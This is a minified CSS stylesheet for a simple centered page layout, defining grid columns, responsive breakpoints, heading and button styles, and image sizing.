body{background-color: #f4f6f7;font-family: Helvetica,Arial,sans-serif;margin: 0;overflow-x: hidden;padding: 0;-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;font-family: Helvetica,Arial,sans-serif;word-break:break-word;word-wrap:break-word;}
.y{left:0;position:absolute;right:0;top:0;-webkit-transition: height .4s;transition: height .4s;z-index: 100;font-size: 1rem;line-height: 1.5rem;}
.v, .z{background-color:#000;}
.f{margin-left: 0;position: relative;}
.x{height:100%;display:flex;align-items:center;font-size:3rem;margin: 12px 24px 12px 24px;}
.ac{border-radius: 4px;}
.ac{-webkit-box-align: center;-ms-flex-align: center;align-items: center;display: -webkit-box;display: -ms-flexbox;display: flex;padding-top: 0px;padding-bottom: 0px;vertical-align: middle;font-size: 1.2375rem;line-height: 2rem;color: #dfdeda;gap:0.404rem;justify-content: left;}
a{text-decoration: none;}
a{background-color: transparent;-webkit-text-decoration-skip: objects;}
.w{opacity:0;-webkit-transition:opacity .5s ease-in-out .15s;transition:opacity .5s ease-in-out .15s}
.w {
 margin-top:48px;
 opacity:1;
 overflow-x:hidden;
 -webkit-transition:opacity .5s ease-in-out .15s;
 transition:opacity .5s ease-in-out .15s
}
article, aside, footer, header, nav, section{display: block;}
.p{margin:auto;max-width:1440px;padding:0 28px}@media only screen and (min-width: 600px){.p{padding:0 38px}}@media only screen and (min-width: 1024px){.p{padding:0 72px}}
@media only screen and (min-width: 600px){.a{padding-top:103px;}}
@media only screen and (min-width: 1024px){.a{padding-top:112.33px}}
.a{padding-top: 105px;}
.b {
 display:-ms-grid;
 display:grid;
 grid-column-gap:28px;
 -ms-grid-columns:(1fr)[4];
 grid-template-columns:repeat(4, 1fr)
}
@media only screen and (min-width: 600px) {
 .b {
  grid-column-gap:40px;
  -ms-grid-columns:(1fr)[12];
  grid-template-columns:repeat(12, 1fr)
 }
}
@media only screen and (min-width: 1024px) {
 .b {
  grid-column-gap:49px
 }
}
@media only screen and (min-width: 1440px) {
 .b {
  grid-column-gap:64px
 }
}
@media only screen and (min-width: 1024px)and (-ms-high-contrast: active),only screen and (min-width: 1024px)and (-ms-high-contrast: none) {
 .b {
  -ms-grid-columns:1fr 49px 1fr 49px 1fr 49px 1fr 49px 1fr 49px 1fr 49px 1fr 49px 1fr 49px 1fr 49px 1fr 49px 1fr 49px 1fr
 }
}
@media only screen and (min-width: 1440px)and (-ms-high-contrast: active),only screen and (min-width: 1440px)and (-ms-high-contrast: none) {
 .b {
  -ms-grid-columns:1fr 64px 1fr 64px 1fr 64px 1fr 64px 1fr 64px 1fr 64px 1fr 64px 1fr 64px 1fr 64px 1fr 64px 1fr 64px 1fr
 }
}
.c{-ms-grid-column: 1;-ms-grid-column-span: 12;grid-column: 1 / span 12;}.c{-webkit-box-align: center;-ms-flex-align: center;align-items: center;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-ms-grid-column: 1;-ms-grid-column-span: 4;grid-column: 1 / span 4;text-align: center;}
@media only screen and (min-width: 600px) {
 .c {
  -ms-grid-column:1;
  -ms-grid-column-span:12;
  grid-column:1/span 12
 }
}
@media only screen and (min-width: 1024px) {
 .c {
  -ms-grid-column:3;
  -ms-grid-column-span:8;
  grid-column:3/span 8
 }
}
.c {
 -webkit-box-align:start;
 -ms-flex-align:start;
 -webkit-box-pack:center;
 -ms-flex-pack:center;
 justify-content:center
}
@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none) {
 .c {
  margin-right:20px
 }
}
.e{margin-bottom:24px;}
.g{font-size:3.0625rem;line-height:3.5rem;letter-spacing:-.5px;}
.g{color:#202125;font-family:Helvetica,Arial,sans-serif;font-weight:normal;}
h1, h2, h3, h4, h5, h6, p{margin: 0;}
h1{margin:1.5rem 0 0 0;font-size: 2em;}
.h{margin:0 auto;max-width:420px;}
.j{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:4px 46px 46px 4px;display:-webkit-box;display:-ms-flexbox;height:46px;margin-bottom:1px;position:relative;vertical-align:middle;width:100%;margin-left:auto}
.j{width:15%}
.j{min-width:120px}
.j{border-radius:4px;-webkit-transition:background-color .3s, color .3s;transition:background-color .3s, color .3s}
.k:hover, .k:focus{background-color: #0077ed;}
.h button{margin-bottom: 8px;padding: 12px 24px;}
button, html [type="button"], [type="reset"], [type="submit"] {
	-webkit-appearance: button;
}
.k{background-color: #0071e3;}
.k:active{background-color: #006edb}
.j {font-size: 1rem;line-height: 1.5rem;color: #fff;border: none;border-radius: 30px;cursor: pointer;font-weight: 500;height: 46px;outline: none;transition: background-color, color .3s;}
button, input, optgroup, select, textarea{font-family: inherit;}
button{background: none;border: none;}
button, select{text-transform: none;}
button{overflow: visible;}
button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner{border-style: none;padding: 0;}
button, input, optgroup, select, textarea{margin: 0;}
*, ::before, ::after {-webkit-box-sizing:border-box;box-sizing:border-box;}
.h.i .s{font-size: .75rem;line-height: 1.125rem;}
.i.h .s{font-size: .625rem;line-height: .875rem;color: #5f6368;font-family: "Roboto",sans-serif;}
.p{font-family: Helvetica,Arial,sans-serif;margin-top: 16px;text-align: center;}
.p a{border: none;color: #1967d2;}
.s{font-size: .625rem;line-height: .875rem;letter-spacing: .2px;}
.u{-ms-grid-column: 1;-ms-grid-column-span: 4;grid-column: 1 / span 4;-ms-grid-row: 2;grid-row: 2;margin-top: 44px;position: relative;width: 100%;z-index: 2;}
@media only screen and (min-width: 600px){.u{-ms-grid-column:1;-ms-grid-column-span:12;grid-column:1 / span 12}}
@media only screen and (min-width: 1024px){.u{-ms-grid-column:3;-ms-grid-column-span:8;grid-column:3 / span 8;margin-bottom:43px}}
.u img{width:100%;}
.u{display:block}
img{border-style: none;}
.l{width:100%;display:flex;justify-content:center;align-items:center;font-size:1.8121rem;gap:0.5917rem;color:#202125;}
.l img{height: 41px;width: 41px;}
.ad{height:28px;width:28px;}
</file>
